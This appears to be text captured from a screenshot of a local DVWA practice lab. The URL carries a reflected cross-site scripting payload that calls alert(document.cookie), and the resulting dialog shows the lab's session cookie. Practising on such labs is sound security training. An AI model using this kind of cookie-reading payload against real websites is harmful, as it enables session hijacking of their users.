 localhost:8082/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
Ứng dụng YouTube Facebook Google Dịch F8 - Học lập trình đ... Anime Vietsub Onli... Danh sách đọc
localhost:8082 cho biết
security=low; PHPSESSID=44jeua4ijrqqfemt8lob5tm021
OK